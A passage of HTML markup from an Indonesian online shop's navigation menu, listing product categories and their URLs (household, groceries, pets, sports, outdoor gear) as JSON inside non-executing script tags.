                              [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.jsurgarts.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.jsurgarts.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.jsurgarts.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.jsurgarts.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.jsurgarts.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.jsurgarts.com/tempat-sampah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rumah/">
                      <span>Perkakas &amp; Perbaikan Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_7">
                              [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.jsurgarts.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.jsurgarts.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.jsurgarts.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.jsurgarts.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.jsurgarts.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.jsurgarts.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.jsurgarts.com/lampu-penerangan-tempat-kerja/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                  <a href="https://www.jsurgarts.com/Kebun &amp; Luar Ruangan/">
                      <span>Kebun &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_8_8">
                              [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.jsurgarts.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.jsurgarts.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.jsurgarts.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                  <a href="https://www.jsurgarts.com/beli-alat-tulis-kerajinan/">
                      <span>Alat Tulis &amp; Kerajinan</span>
                  </a>
                          <script type="text" class="J_data_8_9">
                              [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.jsurgarts.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.jsurgarts.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.jsurgarts.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.jsurgarts.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.jsurgarts.com/beli-pensil-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                  <a href="https://www.jsurgarts.com/beli-media-musik-dan-buku/">
                      <span>Media, Musik &amp; Buku</span>
                  </a>
                          <script type="text" class="J_data_8_10">
                              [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.jsurgarts.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.jsurgarts.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.jsurgarts.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.jsurgarts.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.jsurgarts.com/film/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                  <a href="https://www.jsurgarts.com/beli-minuman/">
                      <span>Minuman</span>
                  </a>
                          <script type="text" class="J_data_9_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.jsurgarts.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.jsurgarts.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.jsurgarts.com/beli-sirup/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                  <a href="https://www.jsurgarts.com/shop-Bahan-Utama-Pelengkap-Masakan">
                      <span>Bahan &amp; Bumbu Masakan</span>
                  </a>
                          <script type="text" class="J_data_9_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.jsurgarts.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.jsurgarts.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.jsurgarts.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.jsurgarts.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.jsurgarts.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.jsurgarts.com/shop-Pasta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                  <a href="https://www.jsurgarts.com/shop-Cokelat-Camilan-Permen/">
                      <span>Cokelat, Camilan &amp; Permen</span>
                  </a>
                          <script type="text" class="J_data_9_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.jsurgarts.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.jsurgarts.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.jsurgarts.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.jsurgarts.com/shop-Manisan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                  <a href="https://www.jsurgarts.com/beli-makanan-sarapan">
                      <span>Makanan Sarapan, Sereal &amp; Selai</span>
                  </a>
                          <script type="text" class="J_data_9_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.jsurgarts.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.jsurgarts.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.jsurgarts.com/shop-bar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-minuman-hasil-segar">
                      <span>Buah &amp; Sayur</span>
                  </a>
                          <script type="text" class="J_data_9_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-sayuran-segar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                  <a href="https://www.jsurgarts.com/shop-kebutuhan-rumah-tangga">
                      <span>Kebutuhan Rumah Tangga</span>
                  </a>
                          <script type="text" class="J_data_9_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-cucian/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                  <a href="https://www.jsurgarts.com/shop-makanan-hewan">
                      <span>Makanan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                  <a href="https://www.jsurgarts.com/shop-aksesoris-hewan">
                      <span>Aksesoris Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.jsurgarts.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.jsurgarts.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-latih-olahraga-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                  <a href="https://www.jsurgarts.com/shop-kesehatan-hewan-peliharaan">
                      <span>Kesehatan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-kutu-anjing/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                  <a href="https://www.jsurgarts.com/baju-olahraga-pria/">
                      <span>Baju Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_0">
                              [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.jsurgarts.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                  <a href="https://www.jsurgarts.com/pakaian-olahraga-wanita/">
                      <span>Baju Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_1">
                              [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.jsurgarts.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-pria/">
                      <span>Sepatu Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_2">
                              [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-wanita/">
                      <span>Sepatu Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_3">
                              [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                  <a href="https://www.jsurgarts.com/camping-dan-hiking/">
                      <span>Camping dan Hiking</span>
                  </a>
                          <script type="text" class="J_data_10_4">
                              [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.jsurgarts.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.jsurgarts.com/panjat-tebing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                  <a href="https://www.jsurgarts.com/jual-peralatan-memancing/">
                      <span>Peralatan Memancing</span>
                  </a>
                          <script type="text" class="J_data_10_5">
                              [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-memancing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                  <a href="https://www.jsurgarts.com/olahraga-sepeda/">
                      <span>Olahraga Sepeda</span>
                  </a>
                          <script type="text" class="J_data_10_6">
                              [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.jsurgarts.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.jsurgarts.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                  <a href="https://www.jsurgarts.com/olahraga-air/">
                      <span>Olahraga Air</span>
                  </a>
                          <script type="text" class="J_data_10_7">
                              [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.jsurgarts.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.jsurgarts.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.jsurgarts.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.jsurgarts.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-olahraga-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                  <a href="https://www.jsurgarts.com/latihan-dan-fitness/">
                      <span>Gym, Yoga &amp; Fitness</span>
                  </a>
                          <script type="text" class="J_data_10_8">
                              [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.jsurgarts.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.jsurgarts.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.jsurgarts.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.jsurgarts.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.jsurgarts.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.jsurgarts.com/temporary-url-sport-catl3-1/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                  <a href="https://www.jsurgarts.com/olahraga-raket/">
                      <span>Olahraga Raket</span>
                  </a>
                          <script type="text" class="J_data_10_9">
                              [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.jsurgarts.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.jsurgarts.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.jsurgarts.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.jsurgarts.com/squash/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                  <a href="https://www.jsurgarts.com/shop-perlengkapan-olah-raga/">
                      <span>Perlengkapan Olahraga</span>
                  </a>
                          <script type="text" class="J_data_10_10">
